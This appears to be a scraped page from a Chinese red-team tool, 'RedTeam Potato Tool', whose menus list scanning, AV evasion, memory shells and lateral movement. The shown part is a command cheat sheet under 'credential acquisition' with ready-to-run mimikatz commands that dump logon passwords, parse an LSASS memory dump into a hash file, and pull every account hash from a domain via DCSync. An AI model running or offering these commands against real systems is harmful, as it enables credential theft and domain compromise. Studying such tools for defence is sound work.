 RedTeam
Potato Tool
信息收集 漏洞扫描 免杀 自定义内存马 命令生成 命令查询 KB提权查询 进程分析 信息生成 扩展模块 关于 蓝队 红队
系统操作命令查询工具
凭证获取
权限操作
横向移动
域渗透操作
系统信息收集
敏感数据收集
用户管理
注册表相关
文件管理
常用工具与命令
凭证获取
mimikatz查看当前密码
Windows
mimikatz "log" "privilege:debug" "sekurlsa:logonpasswords" "exit"
使用mimikatz获取当前登录会话的密码信息
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log hash.txt" "sekurlsa::logonPasswords full" "exit"
使用mimikatz抓取密码
mimikatz抓取domain密码
Windows
mimikatz "lsadump::dcsync /domain:test.com /all /csv" "exit"